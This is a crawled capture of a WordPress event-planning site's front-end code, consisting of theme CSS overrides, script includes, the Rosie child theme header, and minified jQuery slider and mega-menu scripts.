							#main>.container>#content>div>article>.page-content{margin:0 !important;}

							/*#footer-spacer{display:none !important;}
*/
							body.has-page-title #main>.container{padding-top:0 !important;}

							.no-padding-margin{margin:0 !important;padding:0 !important;}
.page-content,.post-content{padding:0 !important;margin:0 !important;}

							#main>.container{width:100% !important;padding:0 !important;margin:px 0 56px 0 !important;background-color:transparent !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}

							#main>.container>#content.template-clean-page{padding:0 !important;}

							#main>.container>#content{width:100% !important;}

							#main>.container>#content>div>article>.page-content{margin:0 !important;}

							/*#footer-spacer{display:none !important;}
*/
							body.has-page-title #main>.container{padding-top:0 !important;}

							.no-padding-margin{margin:0 !important;padding:0 !important;}
.page-content,.post-content{padding:0 !important;margin:0 !important;}

							#main>.container{width:100% !important;padding:0 !important;margin:px 0 56px 0 !important;background-color:transparent !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}

							#main>.container>#content.template-clean-page{padding:0 !important;}

							#main>.container>#content{width:100% !important;}

							#main>.container>#content>div>article>.page-content{margin:0 !important;}

							/*#footer-spacer{display:none !important;}
*/
							body.has-page-title #main>.container{padding-top:0 !important;}

							.no-padding-margin{margin:0 !important;padding:0 !important;}
.page-content,.post-content{padding:0 !important;margin:0 !important;}

							#main>.container{width:100% !important;padding:0 !important;margin:px 0 56px 0 !important;background-color:transparent !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}

							#main>.container>#content.template-clean-page{padding:0 !important;}

							#main>.container>#content{width:100% !important;}

							#main>.container>#content>div>article>.page-content{margin:0 !important;}

							/*#footer-spacer{display:none !important;}
*/
							body.has-page-title #main>.container{padding-top:0 !important;}

							.no-padding-margin{margin:0 !important;padding:0 !important;}
.page-content,.post-content{padding:0 !important;margin:0 !important;}

							#main>.container{width:100% !important;padding:0 !important;margin:px 0 56px 0 !important;background-color:transparent !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}

							#main>.container>#content.template-clean-page{padding:0 !important;}

							#main>.container>#content{width:100% !important;}

							#main>.container>#content>div>article>.page-content{margin:0 !important;}

							/*#footer-spacer{display:none !important;}
*/
							body.has-page-title #main>.container{padding-top:0 !important;}

							.no-padding-margin{margin:0 !important;padding:0 !important;}
.wpb_wrapper p{text-align : justify}

#nav-primary.right&gt;nav&gt;div&gt;ul&gt;li.no-margin {
    display: none !important;
}
.esg-grid a {color: #ffffff !important;}

.white_text, .white_text a, .white_text h1, .white_text h2, .white_text h3, .white_text h4, .white_text h5, .white_text h6, .white_text .heading_font, .white_text .side_icon_box h3 a {
    color: #fff !important;
}



.grey_text, .grey_text a, .grey_text h1, .grey_text h2, .grey_text h3, .grey_text h4, .grey_text h5, .grey_text h6, .grey_text .grey_text, .grey_text {
    color: #292d33 !important;
}

.ozy-testimonials .testimonial {
    font-size: 120%;
}

#footer-widget-bar p.melticom-footer {
    font-size: 16px;
    display: table-cell;
    vertical-align: middle;
    border-left: 15px solid transparent;
}

#footer-widget-bar .melticom-footer-div {
    margin-bottom: 15px;
}

#footer-widget-bar .separator {
    border-color: rgb(255, 255, 255) !important;
}

.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat {
    background-color: transparent;
}

.vc_column_container&gt;.vc_column-inner {
    padding-left: 10px;
    padding-right: 10px;
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern {
    color: #fff;
    border-color: #3e3145;
    background-color: #3e3145;
}

.vc_images_carousel.vc_build .vc_carousel-slideline .vc_carousel-slideline-inner&gt;.vc_item {
    padding-left: 10px;
}

.ozy-owlcarousel .item.item-extended&gt;a .overlay-one-bg {
    background-color: rgba(192,154,62,0.2);
}

/* Corrige le bug ds portfolio item */
#content.no-vc {
    padding-bottom: 70px;
}

/* Corrige border footer */
#footer-widget-bar li, #footer-widget-bar .widget li {
    border-color: #F2F2F2 !important;
}

/* Imagebox ds page parent */
.ozy-fancyimagebox&gt;section {
    background: linear-gradient(0deg, rgba(255,255,255,-0.25) 0, rgba(192,154,62,0.55) 0%, rgba(0, 0, 0, 0) 100%);
}

/* Bold dans le portfolio */
.modern-grid figure h2 span {
    font-weight: 100;
}

input:not([type=submit]):not([type=file]), textarea {
    border-color: #2a2a2a;
}

#playpause_wrap_mp3j_0{
    z-index:999999;
}

#nav-primary.right {
    margin-right: 35px;
}

div.mjp-s-wrapper.s-graphic {
    position: absolute;
    top: 48px;
    right: 0px;
}

/* Header quand il y a le player dans information
#header-information-bar {
    height: 31px;
}

#header .container {
    margin: 0 auto 9px auto;
}
 */
 
 .vc_btn-purple.vc_btn_square_outlined, a.vc_btn-purple.vc_btn_outlined, a.vc_btn-purple.vc_btn_square_outlined, button.vc_btn-purple.vc_btn_outlined, button.vc_btn-purple.vc_btn_square_outlined {
    color: #c09a3e!important;
}

.vc_btn-purple, a.vc_btn-purple, button.vc_btn-purple {
    background-color: #c09a3e;
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern {
    border-color: #c09a3e;
    background-color: #c09a3e;
}

#content h2{
    color: #c09a3e;
}

.ozy-crfclr-3770 h3.ozy-divider-cap-center.wpb_content_element,.ozy-crfclr-3770 .ozy-crfclr-4067 h3 {
    color: #292d33 !important;
}

#contactweddingcolor h3 {
    color:#c09a3e !important;
}
</style>
<link rel='stylesheet' id='rank-math-contact-info-css' href='https://www.ga-eventcreator.com/wp-content/plugins/seo-by-rank-math/assets/front/css/rank-math-contact-info.css?ver=1.0.258' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.ga-eventcreator.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/rosie-global-plugins.js" id="rosie-global-plugins-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/dc-mega-menu/dc-mega-menu.min.js" id="dc-mega-menu-js"></script>
<script type="text/javascript" id="rosie-js-extra">
/* <![CDATA[ */
var headerType = {"menu_type":"mega","menu_align":"right","theme_url":"https:\/\/www.ga-eventcreator.com\/wp-content\/themes\/rosie\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/rosie.js" id="rosie-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/fancybox/jquery.fancybox.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/fancybox/helpers/jquery.fancybox-media.js" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/sidr/sidr.min.js" id="sidr-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/royalslider/jquery.royalslider.min.js" id="royalslider-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/royal-full-slider-init.min.js" id="classic-slider-init-js"></script>
<script></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ga-eventcreator.com/wp-content/themes/rosie-child/style.css?ver=c70187
body_size: 365
content:
/*
Theme Name: Rosie - Child
Theme URI: http://rosie.freevision.me/
Author: freevision
Author URI: http://themeforest.net/user/freevision/portfolio
Description: Rosie is responsive WordPress Theme suited for creative designers, photographers, bloggers, product or service landing pages and even corporate web sites. Easy to setup and it comes with wide color customization, extended typography settings, Typekit support and fully customizable sections.
Version: 5.0
Text Domain: rosie-child
Domain Path: /lang
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, translation-ready
Template: rosie
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/royal-full-slider-init.min.js
body_size: 839
content:
$full_royal_slider=null;jQuery(window).on('load', function(){if(jQuery("#royal-classic-full").length>0){jQuery("#royal-classic-full").imagesLoaded(function(){fix_height_to_fit_slider();$full_royal_slider=jQuery("#royal-classic-full").royalSlider({transitionSpeed:800,slidesSpacing:0,arrowsNavAutoHide:false,imageScaleMode:"fill",imageAlignCenter:false,blockLoop:true,loop:false,loopRewind:true,numImagesToPreload:3,keyboardNavEnabled:true,block:{delay:400},autoPlay:{enabled:true,pauseOnHover:true,delay:3300}}).data("royalSlider");ozy_royal_counter()})}if(jQuery("#royal-nearby-full").length>0){jQuery("#royal-nearby-full").imagesLoaded(function(){fix_height_to_fit_slider();$full_royal_slider=jQuery("#royal-nearby-full").royalSlider({slidesSpacing:0,addActiveClass:true,arrowsNav:false,controlNavigation:"none",autoScaleSlider:false,loop:true,fadeinLoadedSlide:true,globalCaption:true,keyboardNavEnabled:true,globalCaptionInside:false,visibleNearby:{enabled:true,centerArea:0.5,center:true,breakpoint:650,breakpointCenterArea:0.64,navigateByCenterClick:true},autoPlay:{enabled:true,pauseOnHover:true,delay:1300}}).data("royalSlider");ozy_royal_counter()})}if(jQuery("#royal-classic-thumbnail-full").length>0){jQuery("#royal-classic-thumbnail-full").imagesLoaded(function(){fix_height_to_fit_slider();$full_royal_slider=jQuery("#royal-classic-thumbnail-full").royalSlider({arrowsNav:true,numImagesToPreload:3,keyboardNavEnabled:true,imageScalePadding:40,imageScaleMode:"fit-if-smaller",arrowsNavAutoHide:false,autoScaleSlider:false,autoHeight:false,usePreloader:true,controlNavigation:"thumbnails",thumbs:{arrows:false,spacing:0,firstMargin:false,autoCenter:true,fitInViewport:true},navigateByClick:true,startSlideId:0,autoPlay:{enabled:false,pauseOnHover:false,delay:6000},transitionType:"move",globalCaption:false,loop:true,slidesSpacing:0,fullscreen:{enabled:false,nativeFS:true}}).data("royalSlider");ozy_royal_counter()})}jQuery(window).resize()});function ozy_royal_counter(){jQuery("#royal-slider-counter").text(ozy_add_zero($full_royal_slider.currSlideId+1)+"/"+ozy_add_zero($full_royal_slider.numSlides));$full_royal_slider.ev.on("rsAfterSlideChange",function(a){jQuery("#royal-slider-counter").text(ozy_add_zero($full_royal_slider.currSlideId+1)+"/"+ozy_add_zero($full_royal_slider.numSlides))})}jQuery(window).resize(function(){fix_height_to_fit_slider();if($full_royal_slider!==null){$full_royal_slider.updateSliderSize(true)}});function fix_height_to_fit_slider(){var a=window.innerHeight-parseInt(jQuery("#main").css("margin-top"));if((navigator.userAgent.match(/msie|trident/i))){a=a+6}jQuery(".post-content").height(a)}function ozy_add_zero(a){if(parseInt(a)<9){return"0"+a}return a};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/dc-mega-menu/dc-mega-menu.min.js
body_size: 2002
content:
/*hoverItent.js*/
;(function(e){e.fn.hoverIntent=function(t,n,r){var i={interval:100,sensitivity:7,timeout:0};if(typeof t==="object"){i=e.extend(i,t)}else if(e.isFunction(n)){i=e.extend(i,{over:t,out:n,selector:r})}else{i=e.extend(i,{over:t,out:t,selector:n})}var s,o,u,a;var f=function(e){s=e.pageX;o=e.pageY};var l=function(t,n){n.hoverIntent_t=clearTimeout(n.hoverIntent_t);if(Math.abs(u-s)+Math.abs(a-o)<i.sensitivity){e(n).off("mousemove.hoverIntent",f);n.hoverIntent_s=1;return i.over.apply(n,[t])}else{u=s;a=o;n.hoverIntent_t=setTimeout(function(){l(t,n)},i.interval)}};var c=function(e,t){t.hoverIntent_t=clearTimeout(t.hoverIntent_t);t.hoverIntent_s=0;return i.out.apply(t,[e])};var h=function(t){var n=jQuery.extend({},t);var r=this;if(r.hoverIntent_t){r.hoverIntent_t=clearTimeout(r.hoverIntent_t)}if(t.type=="mouseenter"){u=n.pageX;a=n.pageY;e(r).on("mousemove.hoverIntent",f);if(r.hoverIntent_s!=1){r.hoverIntent_t=setTimeout(function(){l(n,r)},i.interval)}}else{e(r).off("mousemove.hoverIntent",f);if(r.hoverIntent_s==1){r.hoverIntent_t=setTimeout(function(){c(n,r)},i.timeout)}}};return this.on({"mouseenter.hoverIntent":h,"mouseleave.hoverIntent":h},i.selector)}})(jQuery);
/*
 * DC Mega Menu - jQuery mega menu
 * Copyright (c) 2011 Design Chemical
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * *************** PLEASE DO NOT USE THIS FILE FOR YOUR OWN PROJECT, THIS PLUGIN HIGHLY CUSTOMIZED. INSTEAD OF GET ORIGINAL FILE *******************
 *
 */
(function(a){a.fn.dcMegaMenu=function(c){var d={classParent:"dc-mega",classContainer:"sub-container",classSubParent:"mega-hdr",classSubLink:"mega-hdr",classWidget:"dc-extra",rowItems:3,speed:"fast",effect:"fade",event:"hover",fullWidth:false,onLoad:function(){},beforeOpen:function(){},beforeClose:function(){}};var c=a.extend(d,c);var b=this;return b.each(function(p){var j=d.classSubParent;var o=d.classSubLink;var m=d.classParent;var n=d.classContainer;var k=d.classWidget;l();function i(){var q=a(".sub",this);a(this).addClass("mega-hover");if(d.effect=="fade"){a(q).fadeIn(d.speed)}if(d.effect=="slide"){a(q).slideToggle(d.speed,"easeInOutExpo")}d.beforeOpen.call(this)}function f(r){var q=a(".sub",r);a(r).addClass("mega-hover");if(d.effect=="fade"){a(q).fadeIn(d.speed)}if(d.effect=="slide"){a(q).show(d.speed)}d.beforeOpen.call(this)}function h(){var q=a(".sub",this);a(this).removeClass("mega-hover");a(q).slideToggle(d.speed,"easeInOutExpo");d.beforeClose.call(this)}function e(r){var q=a(".sub",r);a(r).removeClass("mega-hover");a(q).slideToggle(d.speed,"easeInOutExpo");d.beforeClose.call(this)}function g(){a("li",b).removeClass("mega-hover");a(".sub",b).hide()}function l(){$arrow='<span class="dc-mega-icon"></span>';var s=m+"-li";var r=b.outerWidth();a("> li",b).each(function(){var D=a("> ul",this);var u=a("> a",this);if(D.length){u.addClass(m).append($arrow);D.addClass("sub").wrap('<div class="'+n+'" />');var y=a(this).position();if(headerType.menu_align==="right"){pl=y.left}else{if(D.hasClass("mega-menu-html-shortcode")){pl=y.left-13}else{pl=y.left-13}}if(a("ul",D).length){a(this).addClass(s);a("."+n,this).addClass("mega");a("> li",D).each(function(){if(!a(this).hasClass(k)){a(this).addClass("mega-unit");if(a("> ul",this).length){a(this).addClass(j);a("> a",this).addClass(j+"-a")}else{a(this).addClass(o);a("> a",this).addClass(o+"-a")}}});var v=a(".mega-unit",this);rowSize=parseInt(d.rowItems);for(var J=0;J<v.length;J+=rowSize){v.slice(J,J+rowSize).wrapAll('<div class="row" />')}D.show();var B=a(this).width();var H=pl+B;var G=r-H;var F=D.outerWidth();var E=D.parent("."+n).outerWidth();var C=E-F;if(d.fullWidth==true){var w=r-C;D.parent("."+n).css({width:w+"px"});b.addClass("full-width")}var x=a(".mega-unit",D).outerWidth(true);var I=a(".row:eq(0) .mega-unit",D).length;var z=x*I;var A=z+C;a(".row",this).each(function(){a(".mega-unit:last",this).addClass("last");var O=undefined;a(".mega-unit > a",this).each(function(){var P=parseInt(a(this).height());if(O===undefined||O<P){O=P}});a(".mega-unit > a",this).css("height",O+"px");a(this).css("width",z+"px")});if(d.fullWidth==true){M={left:0}}else{var N=(jQuery("#nav-primary").width()+jQuery("#nav-primary").offset().left);var K=G<K?K+K-G:(A-B)/2;var L=pl-K;var M={left:pl+"px",marginLeft:-K+"px"};if((pl+L)>N){M={right:0}}else{if(L<0){M={left:0}}else{if(G<K){M={right:0}}}}}a("."+n,this).css(M);a(".row",D).each(function(){var O=a(this).height();a(this).parent(".row").css({height:O+"px"})});D.hide()}else{a("."+n,this).addClass("non-mega").css("left",pl+"px")}}});var t=a("> li > a",b).outerHeight(true);a("."+n,b).css({top:(t+1)+"px"}).css("z-index","1000");if(d.event=="hover"){var q={sensitivity:1,interval:50,over:i,timeout:200,out:h};a("li",b).hoverIntent(q)}if(d.event=="click"){a("body").mouseup(function(u){if(!a(u.target).parents(".mega-hover").length){g()}});a("> li > a."+m,b).click(function(u){var v=a(this).parent();if(v.hasClass("mega-hover")){e(v)}else{f(v)}u.preventDefault()})}d.onLoad.call(this)}})}})(jQuery);